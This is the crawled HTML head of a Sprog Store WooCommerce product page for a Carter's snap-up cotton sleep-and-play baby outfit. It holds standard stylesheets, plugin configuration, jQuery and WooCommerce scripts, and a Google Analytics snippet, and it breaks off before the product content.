

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sprogstore.com/shop/one-piece/baby-boy-one-piece/carters-snap-up-transportation-cotton-sleep-play/
body_size: 43776
content:
<!DOCTYPE html>
<html lang="en-GB">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://sprogstore.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Carter&#8217;s &#8211; Snap-Up Transportation Cotton Sleep &amp; Play &#8211; Sprog Store</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"229726c7d9","_rest_nonce":"6796286a68","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/sprogstore.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"sprogstore.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"229726c7d9","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/sprogstore.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate8-v4.cleantalk.org\/pixel\/3eb19c31b9d57c58599fa74f508ff9c1.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"4331a5750621fb33710153021f9fba110cf19de15ad50aca930607b57f7d7e36","emailEncoderPassKey":"1a5e2d95d3d757db7103d10de1184ad2","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fshop%2Fone-piece%2Fbaby-boy-one-piece%2Fcarters-snap-up-transportation-cotton-sleep-play%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fshop%2Fone-piece%2Fbaby-boy-one-piece%2Fcarters-snap-up-transportation-cotton-sleep-play%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='font-awesome-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<style id='vtprd-inline-inline-css' type='text/css'>
.coupon-bogo40{display:none !important;}
/*# sourceURL=vtprd-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sprogstore.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sprogstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wcvs-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-advanced-product-labels-css' href='https://sprogstore.com/wp-content/plugins/woocommerce-advanced-product-labels/assets/front-end/css/woocommerce-advanced-product-labels.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
/*# sourceURL=ywctm-frontend-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//sprogstore.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='foden-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CShadows+Into+Light+Two%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-css' href='https://sprogstore.com/wp-content/themes/foden/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sprogstore.com/wp-content/themes/foden/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.mmenu.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sprogstore.com/wp-content/themes/foden/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='materia-css' href='https://sprogstore.com/wp-content/themes/foden/css/materia.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://sprogstore.com/wp-content/themes/foden/css/elegant.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://sprogstore.com/wp-content/themes/foden/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-template-css' href='https://sprogstore.com/wp-content/themes/foden/css/template.css' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description wc-catalog-visibility">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-availability wc-catalog-visiblity">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/js/scripts.min.js" id="mas-wcvs-scripts-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://sprogstore.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GQVPQVREDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sprogstore.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GQVPQVREDS");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
